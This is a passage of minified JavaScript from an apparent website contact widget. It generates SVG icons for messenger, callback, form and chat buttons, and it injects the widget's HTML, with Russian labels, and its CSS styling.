style="fill:#C6B54F;" d="M218.632,273.645l-61.87,61.87c-5.38,5.38-12.54,8.35-20.17,8.35c-0.01,0-0.02,0-0.03,0    c-4.22,0-8.28-1.23-11.77-3.55c-5.97-3.98-9.53-10.62-9.53-17.78c0-4.16,1.61-8.07,4.55-11l37.75-37.76    c1.53,0.21,3.18,0.32,4.99,0.32c9.96,0,15.28-3.43,19.55-6.2c3.55-2.29,5.89-3.8,11.42-3.8c5.52,0,7.86,1.51,11.41,3.8    C208.272,270.065,212.272,272.635,218.632,273.645z"/>\n                    </svg>';break;case"2":o='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 432.98 432.98" style="enable-background:new 0 0 432.98 432.98;" xml:space="preserve" width="64px" height="64px">\n                    <path d="M426.48,2.585H6.5c-3.59,0-6.5,2.91-6.5,6.5v228.56c0,3.59,2.91,6.5,6.5,6.5h132.547  c-7.076,13.99-4.478,30.991,6.764,42.273c8.332,8.362,13.701,13.127,17.386,15.883c-1.982,11.825-4.759,23.521-8.335,35.019  c-4.323,13.899-2.107,28.773,6.077,40.811l6.861,10.089c7.183,10.564,10.98,22.9,10.98,35.674c0,3.59,2.91,6.5,6.5,6.5  s6.5-2.91,6.5-6.5c0-15.392-4.575-30.256-13.23-42.984l-6.861-10.089c-5.944-8.742-7.553-19.545-4.414-29.64  c8.35-26.848,12.584-54.717,12.584-82.834v-51.489c0-14.71,11.968-26.678,26.678-26.678c14.709,0,26.677,11.968,26.677,26.678  v50.105c0,18.956,4.346,38.005,12.568,55.087c1.556,3.234,5.438,4.595,8.676,3.038c3.234-1.557,4.595-5.441,3.037-8.676  c-7.38-15.334-11.281-32.434-11.281-49.45v-12.818h59.914c14.63,13.925,21.296,34.676,17.438,54.585l-35.867,119.094  c-1.035,3.438,0.912,7.063,4.35,8.098c0.625,0.188,1.256,0.278,1.877,0.278c2.793,0,5.374-1.815,6.221-4.627l35.96-119.4  c0.021-0.072,11.916-43.712,11.916-43.712c1.294-4.755,1.453-9.629,0.533-14.316h77.926c3.59,0,6.5-2.91,6.5-6.5V9.085  C432.98,5.496,430.07,2.585,426.48,2.585z M267.465,123.366L419.98,21.262v204.21L267.465,123.366z M13,22.242l151.053,101.126  L13,224.492V22.242z M26.426,15.585h378.665L215.758,142.338L26.426,15.585z M155.02,277.243c-7.703-7.73-9.115-19.623-3.433-28.92  l2.553-4.177h12.719v14.202c0,9.629-0.53,19.227-1.566,28.762C162.703,284.77,159.348,281.586,155.02,277.243z M206.536,167.181  c-21.878,0-39.677,17.799-39.677,39.678v24.287H26.433l149.304-99.956l36.405,24.372c1.094,0.732,2.355,1.099,3.616,1.099  c1.261,0,2.522-0.366,3.616-1.099l36.407-24.373l149.306,99.957H246.214v-24.287C246.214,184.98,228.414,167.181,206.536,167.181z   M335.479,255.045l-2.13,7.813c-2.384-6.656-5.726-12.973-9.954-18.713h11.72C336.329,247.63,336.472,251.397,335.479,255.045z" fill="'.concat(n,'"/>\n                    </svg>');break;case"3":o='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 488.532 488.532" style="enable-background:new 0 0 488.532 488.532;" xml:space="preserve" width="32px" height="32px">\n                    <path d="M363.06,209.3c-2.1,0.5-3.6,2.1-5.7,2.6c-2.6,1-4.7,1.6-7.3,2.1c-3.1,0.5-5.2-1.6-6.2-4.2c-0.5-2.6-1-4.7-0.5-7.3    c0.5-4.7,1.6-9.4,2.6-14.1c2.6-14.1,5.2-28.6,7.8-42.7c0.5-3.6,1.6-7.8,1-11.5c0-4.7-3.1-6.8-7.8-6.8c-6.2,0-13,0-19.3,0    s-12.5,0-18.2,0c-1.6,0-3.1,0-4.7,0.5c-2.6,0.5-4.2,2.1-4.7,4.2c0,1.6,1,3.6,3.6,4.7c2.1,0.5,4.2,1,6.8,1c5.2,0.5,6.8,2.6,6.8,7.8    c0,1,0,1.6,0,2.6c-2.1,12.5-4.2,25-6.8,37.5c-1,7.3-2.1,14.6-3.1,21.3c-1.6,10.4,8.9,20.3,16.7,21.3c4.7,0.5,9.9,1,14.6,1    c10.4,0,19.3-4.7,26.6-12c1-1,2.6-3.1,2.6-4.7C368.26,209.9,366.16,207.8,363.06,209.3z" fill="'.concat(n,'"/>\n                    <path d="M443.26,45.3c-59.9-60.4-157.3-60.4-217.1,0c-57.8,57.8-59.9,150-6.2,210.4l1,1c-5.7,12.5-16.1,28.1-31.8,35.9    c-5.2,2.6-4.2,10.4,1.6,11.5c17.7,2.6,42.7,0,65.6-17.7l0.5,0.5c58.8,34.4,135.9,26.6,186.4-24    C503.16,202.6,503.16,105.2,443.26,45.3z M334.96,271.8c-65.1,0-117.7-52.6-117.7-117.7s52.6-117.6,117.7-117.6    s117.7,52.6,117.7,117.7S400.06,271.8,334.96,271.8z" fill="').concat(n,'"/>\n                    <path d="M288.56,359.3c-12-12.5-27.6-12.5-40.1,0c-9.4,9.4-18.7,18.7-28.1,28.1c-2.6,2.6-4.7,3.1-7.8,1.6    c-5.7-3.6-12.5-6.2-18.2-9.9c-27.1-17.2-50-39.1-70.3-64c-9.9-12.5-18.7-25.5-25-40.6c-1-3.1-1-4.7,1.6-7.3    c9.9-8.9,18.7-18.2,28.1-27.6c13-13,13-28.1,0-41.1c-7.8-7.8-15.1-15.1-22.4-22.4c-7.8-7.8-15.1-15.6-22.9-22.9    c-12-12-27.6-12-40.1,0c-9.4,9.4-18.7,18.7-28.1,28.1c-8.9,8.9-13.5,19.3-14.6,31.2c-1.6,19.3,3.1,38,9.9,56.2    c14.1,38,35.4,70.8,60.9,101.5c34.9,41.7,76.5,74.5,125,97.9c21.9,10.4,44.3,18.7,68.2,20.3c17.2,1,31.8-3.6,43.7-16.7    c7.8-9.4,17.2-17.2,25.5-26c12.5-13,12.5-28.6,0-41.1C318.76,389.5,303.66,374.4,288.56,359.3z" fill="').concat(n,'"/>\n                    <path d="M338.56,118.2c10.9,0,19.8-8.9,19.8-19.8s-8.9-20.3-19.8-20.3s-19.8,8.9-20.3,19.8    C318.76,109.4,327.66,118.2,338.56,118.2z" fill="').concat(n,'"/>\n                    </svg>');break;default:return"url(".concat(mainStage.settings.widget.widget_icon,")")}break;case"etc":o='<svg width="26" height="7" viewBox="0 0 26 7" fill="none" xmlns="http://www.w3.org/2000/svg">\n                    <circle cx="3.5" cy="3.5" r="3.5" fill="'.concat(n,'"/>\n                    <circle cx="12.8333" cy="3.5" r="3.5" fill="').concat(n,'"/>\n                    <circle cx="22.1667" cy="3.5" r="3.5" fill="').concat(n,'"/>\n                    </svg>');break;case"form":o='<svg width="20" height="26" viewBox="0 0 20 26" fill="none" xmlns="http://www.w3.org/2000/svg">\n                    <line x1="4" y1="13" x2="15.7619" y2="13" stroke="'.concat(n,'" stroke-width="2"/>\n                    <line x1="4" y1="18" x2="15.7619" y2="18" stroke="').concat(n,'" stroke-width="2"/>\n                    <line x1="4" y1="8" x2="15.7619" y2="8" stroke="').concat(n,'" stroke-width="2"/>\n                    <rect x="1" y="1" width="18" height="24" rx="2" stroke="').concat(n,'" stroke-width="2"/>\n                    </svg>');break;case"callback":o='<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">\n                    <path fill="'.concat(n,'" d="M462.787,49.543l-2.635-2.614c-17.993-17.855-47.209-17.79-65.124,0.141l-64.752,64.809\n                    c-32.45,32.45-19.781,67.599-0.511,78.159l26.256,14.398c4.748,6.03,4.343,14.82-1.215,20.378L224.333,355.288\n                    c-5.558,5.559-14.348,5.964-20.378,1.216l-14.398-26.257c-0.34-0.62-0.723-1.216-1.145-1.784\n                    c-16.722-22.485-49.483-24.967-69.408-5.311c-2.133,1.99-13.766,13.111-72.143,71.383c-18.038,18.006-18.242,47.355-0.178,65.417\n                    l3.289,3.293c8.007,8.007,16.636,15.022,25.731,21.052c0.213,0.149,0.427,0.29,0.647,0.427\n                    c64.536,42.358,152.226,35.165,208.869-21.479l178.025-178.026C528.43,220.036,528.227,114.478,462.787,49.543z M345.634,163.669\n                    c-9.447-7.862-2.714-20.943,6.393-30.049l64.756-64.815c5.971-5.977,15.711-5.999,21.708-0.047l2.634,2.614\n                    c3.704,3.675,7.159,7.53,10.379,11.537l-89.653,89.653L345.634,163.669z M71.716,441.5l-3.289-3.291z\n                    c-6.048-6.048-5.822-15.936,0.16-21.906c65.693-65.576,71.939-71.181,71.939-71.181c6.481-6.482,16.966-5.84,22.662,0.999\n                    l8.892,16.214L82.904,451.51C79.038,448.413,75.299,445.083,71.716,441.5z M441.5,263.474L263.473,441.5\n                    c-41.522,41.522-103.492,50.425-153.793,26.724l82.755-82.755c17.337,8.863,39.15,6.057,53.643-8.435L376.552,246.56\n                    c14.492-14.493,17.297-36.305,8.435-53.642l83.28-83.28C491.616,158.947,483.853,221.121,441.5,263.474z"/>\n                    </svg>');break;case"chat":o='<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg">\n                    <path fill="'.concat(n,'" d="m280.276 197.177c49.287 0 96.529-37.901 96.529-100.648.001-53.226-43.302-96.529-96.529-96.529h-183.691c-49.287 0-96.529 37.901-96.529 100.648 0 48.126 35.4 88.139 81.529 95.366v64.146c0 13.766 17.081 20.215 26.2 9.977l64.993-72.96zm-125.425-24.977-43.267 48.571v-38.594c0-8.284-6.716-15-15-15-36.685 0-66.53-29.845-66.53-66.53 0-44.253 31.964-70.649 66.53-70.649h183.691c36.685 0 66.53 29.845 66.53 66.53 0 44.253-31.965 70.649-66.53 70.649h-114.223c-4.279.001-8.355 1.829-11.201 5.023z"/>\n                    <circle fill="').concat(n,'" cx="96.977" cy="98.589" r="18.582"/>\n                    <ellipse fill="').concat(n,'" cx="188.431" cy="98.589" rx="18.582" ry="18.582" transform="matrix(.383 -.924 .924 .383 25.238 234.948)"/>\n                    <circle fill="').concat(n,'" cx="279.884" cy="98.589" r="18.582"/>\n                    <path fill="').concat(n,'" d="m415.415 236.828h-183.691c-49.043 0-96.529 37.674-96.529 100.648 0 53.226 43.303 96.529 96.529 96.529h107.498l64.993 72.96c9.156 10.277 26.2 3.76 26.2-9.977v-64.146c46.129-7.227 81.529-47.24 81.529-95.366 0-62.285-46.867-100.648-96.529-100.648zm66.53 100.648c0 36.685-29.845 66.53-66.53 66.53-8.284 0-15 6.716-15 15v38.594l-43.267-48.571c-2.846-3.195-6.922-5.022-11.2-5.022h-114.224c-36.685 0-66.53-29.845-66.53-66.53 0-44.253 31.965-70.649 66.53-70.649h183.691c33.537-.001 66.53 25.307 66.53 70.648z"/>\n                    <ellipse fill="').concat(n,'" cx="415.023" cy="335.416" rx="18.582" ry="18.582" transform="matrix(.383 -.924 .924 .383 -53.684 590.489)"/>\n                    <circle fill="').concat(n,'" cx="323.569" cy="335.416" r="18.582"/>\n                    <ellipse fill="').concat(n,'" cx="232.116" cy="335.416" rx="18.582" ry="18.582" transform="matrix(.987 -.16 .16 .987 -50.731 41.512)"/></svg>');break;case"whatsApp":o='<svg id="Bold" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg">\n                    <path fill="'.concat(n,'" d="m17.507 14.307-.009.075c-2.199-1.096-2.429-1.242-2.713-.816-.197.295-.771.964-.944 1.162-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/>\n                    <path fill="').concat(n,'" d="m20.52 3.449c-7.689-7.433-20.414-2.042-20.419 8.444 0 2.096.549 4.14 1.595 5.945l-1.696 6.162 6.335-1.652c7.905 4.27 17.661-1.4 17.665-10.449 0-3.176-1.24-6.165-3.495-8.411zm1.482 8.417c-.006 7.633-8.385 12.4-15.012 8.504l-.36-.214-3.75.975 1.005-3.645-.239-.375c-4.124-6.565.614-15.145 8.426-15.145 2.654 0 5.145 1.035 7.021 2.91 1.875 1.859 2.909 4.35 2.909 6.99z"/>\n                    </svg>');break;case"telegram":o='<svg id="Bold" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg">\n                    <path fill="'.concat(n,'" d="m9.417 15.181-.397 5.584c.568 0 .814-.244 1.109-.537l2.663-2.545 5.518 4.041c1.012.564 1.725.267 1.998-.931l3.622-16.972.001-.001c.321-1.496-.541-2.081-1.527-1.714l-21.29 8.151c-1.453.564-1.431 1.374-.247 1.741l5.443 1.693 12.643-7.911c.595-.394 1.136-.176.691.218z"/>\n                    </svg>');break;case"vk":o='<svg id="Bold" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg">\n                    <path fill="'.concat(n,'" d="m19.915 13.028c-.388-.49-.277-.708 0-1.146.005-.005 3.208-4.431 3.538-5.932l.002-.001c.164-.547 0-.949-.793-.949h-2.624c-.668 0-.976.345-1.141.731 0 0-1.336 3.198-3.226 5.271-.61.599-.892.791-1.225.791-.164 0-.419-.192-.419-.739v-5.105c0-.656-.187-.949-.74-.949h-4.126c-.419 0-.668.306-.668.591 0 .622.945.765 1.043 2.515v3.797c0 .832-.151.985-.486.985-.892 0-3.057-3.211-4.34-6.886-.259-.713-.512-1.001-1.185-1.001h-2.625c-.749 0-.9.345-.9.731 0 .682.892 4.073 4.148 8.553 2.17 3.058 5.226 4.715 8.006 4.715 1.671 0 1.875-.368 1.875-1.001 0-2.922-.151-3.198.686-3.198.388 0 1.056.192 2.616 1.667 1.783 1.749 2.076 2.532 3.074 2.532h2.624c.748 0 1.127-.368.909-1.094-.499-1.527-3.871-4.668-4.023-4.878z"/>\n                    </svg>');break;case"facebook":o='<svg id="Bold" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg">\n                    <path fill="'.concat(n,'" d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/>\n                    </svg>');break;case"cross":o='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 -4 18 25">\n                      <path fill="'.concat(n,'" d="M7.2,9L0,1.8L1.8,0L9,7.2L16.201,0L18,1.8L10.8,9l7.2,7.201L16.201,18L9,10.8L1.8,18L0,16.201L7.2,9z"></path>\n                    </svg>');break;case"smallCross":o='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 -6 18 30">\n                      <path fill="'.concat(n,'" d="M7.2,9L0,1.8L1.8,0L9,7.2L16.201,0L18,1.8L10.8,9l7.2,7.201L16.201,18L9,10.8L1.8,18L0,16.201L7.2,9z"></path>\n                    </svg>');break;case"back":o='<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n                     viewBox="0 0 512 630" style="enable-background:new 0 0 512 512;" xml:space="preserve">\n                        <g>\n                            <path fill="'.concat(n,'" d="M142.716,293.147l-94-107.602l94-107.602c7.596-8.705,6.71-21.924-1.995-29.527c-8.705-7.596-21.917-6.703-29.527,1.995\n                            L5.169,171.782c-6.892,7.882-6.892,19.65,0,27.532l106.026,121.372c4.143,4.729,9.94,7.157,15.771,7.157\n                            c4.883,0,9.786-1.702,13.755-5.169C149.427,315.071,150.319,301.852,142.716,293.147z"/>\n                        </g>\n                        <g>\n                            <path fill="').concat(n,'" d="M359.93,164.619H20.926C9.368,164.619,0,173.986,0,185.545c0,11.558,9.368,20.926,20.926,20.926H359.93\n                            c60.776,0,110.218,49.441,110.218,110.211S420.706,426.893,359.93,426.893H48.828c-11.558,0-20.926,9.368-20.926,20.926\n                            c0,11.558,9.368,20.926,20.926,20.926H359.93c83.844,0,152.07-68.219,152.07-152.063S443.781,164.619,359.93,164.619z"/>\n                        </g>\n                    </svg>');break;case"chatNewMessage":o='<svg width="31" height="21" viewBox="-3 0 35 21" fill="none" xmlns="http://www.w3.org/2000/svg">\n                        <path d="M8.864 4.912V16H6.24V11.904C5.86667 12.192 5.48267 12.4053 5.088 12.544C4.704 12.6827 4.26667 12.752 3.776 12.752C2.69867 12.752 1.856 12.4107 1.248 11.728C0.64 11.0453 0.336 10.1173 0.336 8.944V4.912H2.928V8.912C2.928 9.56267 3.056 10.0427 3.312 10.352C3.568 10.6507 3.97333 10.8 4.528 10.8C5.232 10.8 5.80267 10.592 6.24 10.176V4.912H8.864ZM17.6503 13.536C17.6503 13.856 17.6929 14.0907 17.7783 14.24C17.8743 14.3893 18.0236 14.5013 18.2263 14.576L17.6983 16.224C17.1756 16.1813 16.7489 16.0693 16.4183 15.888C16.0876 15.696 15.8316 15.3973 15.6503 14.992C15.0956 15.8453 14.2423 16.272 13.0903 16.272C12.2476 16.272 11.5756 16.0267 11.0743 15.536C10.5729 15.0453 10.3223 14.4053 10.3223 13.616C10.3223 12.688 10.6636 11.9787 11.3463 11.488C12.0289 10.9973 13.0156 10.752 14.3063 10.752H15.1703V10.384C15.1703 9.88267 15.0636 9.54133 14.8503 9.36C14.6369 9.168 14.2636 9.072 13.7303 9.072C13.4529 9.072 13.1169 9.11467 12.7223 9.2C12.3276 9.27467 11.9223 9.38133 11.5063 9.52L10.9303 7.856C11.4636 7.65333 12.0076 7.49867 12.5623 7.392C13.1276 7.28533 13.6503 7.232 14.1302 7.232C15.3463 7.232 16.2369 7.48267 16.8023 7.984C17.3676 8.48533 17.6503 9.23733 17.6503 10.24V13.536ZM13.8263 14.464C14.4023 14.464 14.8503 14.192 15.1703 13.648V12.144H14.5463C13.9703 12.144 13.5383 12.2453 13.2503 12.448C12.9729 12.6507 12.8343 12.9653 12.8343 13.392C12.8343 13.7333 12.9196 14 13.0903 14.192C13.2716 14.3733 13.5169 14.464 13.8263 14.464ZM26.0074 7.504L25.7034 9.376H23.3994V16H20.8714V9.376H18.3914V7.504H26.0074Z" fill="'.concat(n,'"/>\n                        <circle cx="28.5" cy="2.5" r="2" fill="#EE3131" stroke="#EE3131"/>\n                    </svg>')}return"url(data:image/svg+xml;base64,".concat(window.btoa(o),")")},getChatImage=function(e){arguments.length>1&&void 0!==arguments[1]&&arguments[1];var t="";switch(e){case"messageTriangleLeft":t='\n            <svg width="13" height="17" viewBox="0 0 13 17" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="13" height="17">\n                    <rect width="13" height="17" fill="#C4C4C4"/>\n                </mask>\n                <g mask="url(#mask0)">\n                    <rect x="11" width="2" height="16" fill="white"/>\n                    <path d="M14.2374 -92.5H254C255.381 -92.5 256.5 -91.3807 256.5 -90V14C256.5 15.3807 255.381 16.5 254 16.5H2.85397C0.674327 16.5 -0.461422 13.9052 1.01734 12.3039L10.8087 1.70121C11.4058 1.05462 11.7374 0.206802 11.7374 -0.673325V-90C11.7374 -91.3807 12.8567 -92.5 14.2374 -92.5Z" stroke="#C4C4C4"/>\n                </g>\n            </svg>';break;case"messageTriangleRight":t='\n            <svg width="13" height="17" viewBox="0 0 13 17" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="13" height="17">\n                    <rect width="13" height="17" fill="'.concat(mainStage.settings.widget.element_back_color,'"/>\n                </mask>\n                <g mask="url(#mask0)">\n                    <rect x="11" width="2" height="16" fill="').concat(mainStage.settings.widget.element_back_color,'"/>\n                    <path fill="').concat(mainStage.settings.widget.element_back_color,'" d="M14.2374 -92.5H254C255.381 -92.5 256.5 -91.3807 256.5 -90V14C256.5 15.3807 255.381 16.5 254 16.5H2.85397C0.674327 16.5 -0.461422 13.9052 1.01734 12.3039L10.8087 1.70121C11.4058 1.05462 11.7374 0.206802 11.7374 -0.673325V-90C11.7374 -91.3807 12.8567 -92.5 14.2374 -92.5Z" stroke="').concat(mainStage.settings.widget.element_back_color,'"/>\n                </g>\n            </svg>');break;case"btnSend":t='\n            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 19 16" fill="none">\n                <path d="M17.4931 7.53576C17.9122 7.70339 17.9122 8.29661 17.4931 8.46424L2.0799 14.6295C1.66462 14.7956 1.25685 14.3746 1.43612 13.9649L3.78272 8.60123C3.95041 8.21795 3.95041 7.78205 3.78272 7.39877L1.43612 2.03512C1.25685 1.62536 1.66462 1.20436 2.0799 1.37048L17.4931 7.53576Z" fill="'.concat(mainStage.settings.widget.element_back_color,'" stroke="').concat(mainStage.settings.widget.element_back_color,'"/>\n            </svg>\n            ');break;case"resizeBox":t='\n            <svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <line x1="2.35355" y1="0.353553" x2="0.353553" y2="2.35355" stroke="'.concat(mainStage.settings.widget.element_back_color,'"/>\n                <line x1="6.35355" y1="0.353553" x2="0.353553" y2="6.35355" stroke="').concat(mainStage.settings.widget.element_back_color,'"/>\n                <line x1="10.3536" y1="0.353553" x2="0.353554" y2="10.3536" stroke="').concat(mainStage.settings.widget.element_back_color,'"/>\n            </svg>\n            ')}return"data:image/svg+xml;base64,".concat(window.btoa(t))},Widget=function(){var e={},t=[],n=[],o={},i=!1,a=function(){return{contentBoxContent:document.querySelector(".pg-widget--controlBox-boxForContent"),contentBox:document.querySelector(".pg-widget--controlBox-content"),controlBox:document.querySelector(".pg-widget--controlBox"),controlBoxIsActive:document.querySelector(".pg-widget--controlBox").classList.contains("pg-widget--controlBox_active"),mainIcon:document.querySelector(".pg-widget--controlBox-mainBtn"),etcBox:document.querySelector(".pg-widget--controlBox-container"),etcBoxIsActive:document.querySelector(".pg-widget--controlBox-container").classList.contains("pg-widget--controlBox-container_active"),etcIcon:document.querySelector(".pg-widget--controlBox-btn_etc")}},r=function(){},s=function(){};function l(){var o=function(){return{mainIconImage:document.querySelector(".pg-widget--controlBox-mainBtn .pg-widget--controlBox-icon__image"),etcIconImage:document.querySelector(".pg-widget--controlBox-btn_etc .pg-widget--controlBox-icon__image")}};function i(){window.getSelection?window.getSelection().removeAllRanges():document.selection.empty()}function l(e){var t=e.getBoundingClientRect();return{top:t.top+pageYOffset,bottom:t.bottom,left:t.left+pageXOffset,right:t.right}}addElementDom('<div class="pg-widget--controlBox">\n    <div class="pg-widget--controlBox-boxForContent">\n        <div class="pg-widget--controlBox-content">\n        </div>\n        \x3c!--<span class="pg-widget&#45;&#45;controlBox-label">SuperCharged by <a href="https://www.primegate.io/">PrimeGate.io</a></span>--\x3e\n    </div>\n    <div class="pg-widget--controlBox-btn pg-widget--controlBox-container">\n        <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_whatsApp pg-widget--controlBox-icon"></div>\n        <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_telegram pg-widget--controlBox-icon"></div>\n        <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_vk pg-widget--controlBox-icon"></div>\n        <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_facebook pg-widget--controlBox-icon"></div>\n        <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_etc pg-widget--controlBox-icon">\n            <div class="pg-widget--controlBox-icon pg-widget--controlBox-icon__image"></div>\n        </div>\n    </div>\n    <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_form">\n        <div class="pg-widget--controlBox-icon"></div>\n        <div class="pg-widget--controlBox-btn__descriptions"><div class="pg-widget--controlBox-btn__text">Форма</div></div>\n    </div>\n    <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_callback">\n        <div class="pg-widget--controlBox-icon"></div>\n        <div class="pg-widget--controlBox-btn__descriptions"><div class="pg-widget--controlBox-btn__text">Обратный звонок</div></div>\n    </div>\n    <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_chat">\n        <div class="pg-widget--controlBox-icon"></div>\n        <div class="pg-widget--controlBox-btn__descriptions"><div class="pg-widget--controlBox-btn__text">Чат</div></div>\n    </div>\n    <div class="pg-widget--controlBox-mainBtn pg-widget--controlBox-icon">\n        <div class="pg-widget--controlBox-icon pg-widget--controlBox-icon__image"></div>\n    </div>\n</div>'),addStyleHead('.pg-widget--controlBox,.pg-widget--controlBox *{font-family:"Fira Sans",sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box}.pg-widget--controlBox a{text-decoration:none}.pg-widget--controlBox a:hover{text-decoration:underline}.pg-widget--controlBox{width:55px;height:55px;position:fixed;right:0;bottom:0;-webkit-transition:right .4s;transition:right .4s;margin:20px;font-family:"Fira Sans",sans-serif;z-index:999999999}.pg-widget--controlBox-mainBtn .pg-widget--controlBox-icon__image{background-size:30px 30px}.pg-widget--controlBox-icon{width:55px;height:55px;border-radius:100%;background-repeat:no-repeat;background-position:center;background-size:24px 24px;cursor:pointer;position:absolute;border:1px solid gray}.pg-widget--controlBox-icon__image{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s;border:0!important;background-color:transparent!important;position:relative;top:-1px;left:-1px}.pg-widget--controlBox-btn{position:absolute;width:55px;height:55px;bottom:0;opacity:0}.pg-widget--controlBox-btn__descriptions{overflow:hidden;width:0;height:100%;margin-right:25px;border-bottom-left-radius:50px;border-top-left-radius:50px;background-color:#fff;border:1px solid #000;float:right;color:#000;-webkit-transition:width .4s;transition:width .4s;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex}.pg-widget--controlBox-btn_etc{opacity:1}.pg-widget--controlBox-btn_form:hover .pg-widget--controlBox-btn__descriptions{width:135px}.pg-widget--controlBox-btn_callback:hover .pg-widget--controlBox-btn__descriptions{width:218px}.pg-widget--controlBox-btn_chat:hover .pg-widget--controlBox-btn__descriptions{width:115px}.pg-widget--controlBox-btn_whatsApp{bottom:65px!important;opacity:1!important}.pg-widget--controlBox-btn__text{margin:auto 60px auto 20px}.pg-widget--controlBox-btn_alwaysActive{right:0!important;bottom:0!important;left:0!important;opacity:1!important}.pg-widget--controlBox_descHide .pg-widget--controlBox-btn__descriptions{width:0!important}.pg-widget--controlBox-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.pg-widget--controlBox-boxForContent{overflow:hidden;display:none;z-index:999999999;position:fixed;right:100px;bottom:20px;-webkit-transition:height .4s,width .4s,right .4s,bottom .4s,opacity .3s;transition:height .4s,width .4s,right .4s,bottom .4s,opacity .3s;min-width:287px;width:333px;height:100px;-webkit-box-sizing:content-box;box-sizing:content-box;background-color:#fff;-webkit-box-shadow:1px 1px 21px rgba(0,0,0,.25);box-shadow:1px 1px 21px rgba(0,0,0,.25);border-radius:10px}.pg-widget--controlBox-boxForContent_StopAnimation{-webkit-transition:none;transition:none}'),0!==t.filter(function(e){return e.isCreate}).length&&t.filter(function(e){return e.isCreate}).length<=2&&n.filter(function(e){return e.isCreate&&"etc"!==e.name}).length>=1&&(document.querySelectorAll(".pg-widget--controlBox-container .pg-widget--controlBox-btn").forEach(function(e){e.classList.add("pg-widget--controlBox-btn_alwaysActive")}),document.querySelector(".pg-widget--controlBox-container .pg-widget--controlBox-btn_whatsApp").classList.remove("pg-widget--controlBox-btn_alwaysActive"),a().etcIcon.style.display="none"),document.querySelectorAll(".pg-widget--controlBox-icon").forEach(function(e){e.style.border="1px solid "+mainStage.settings.widget.border_color,e.style.backgroundColor=mainStage.settings.widget.background_color,e.classList.contains("pg-widget--controlBox-btn_etc")&&(e.querySelector(".pg-widget--controlBox-btn_etc .pg-widget--controlBox-icon__image").style.backgroundImage=getWidgetImage("etc")),e.parentElement.classList.contains("pg-widget--controlBox-btn_form")&&(e.style.backgroundImage=getWidgetImage("form")),e.parentElement.classList.contains("pg-widget--controlBox-btn_callback")&&(e.style.backgroundImage=getWidgetImage("callback")),e.parentElement.classList.contains("pg-widget--controlBox-btn_chat")&&(e.style.backgroundImage=getWidgetImage("chat")),e.parentElement.classList.contains("pg-widget--controlBox-mainBtn")&&(e.style.backgroundImage=getWidgetImage("main")),e.classList.contains("pg-widget--controlBox-btn_whatsApp")&&(e.style.backgroundImage=getWidgetImage("whatsApp")),e.classList.contains("pg-widget--controlBox-btn_telegram")&&(e.style.backgroundImage=getWidgetImage("telegram")),e.classList.contains("pg-widget--controlBox-btn_vk")&&(e.style.backgroundImage=getWidgetImage("vk")),e.classList.contains("pg-widget--controlBox-btn_facebook")&&(e.style.backgroundImage=getWidgetImage("facebook"))}),document.querySelectorAll(".pg-widget--controlBox-btn__descriptions").forEach(function(e){e.style.border="1px solid 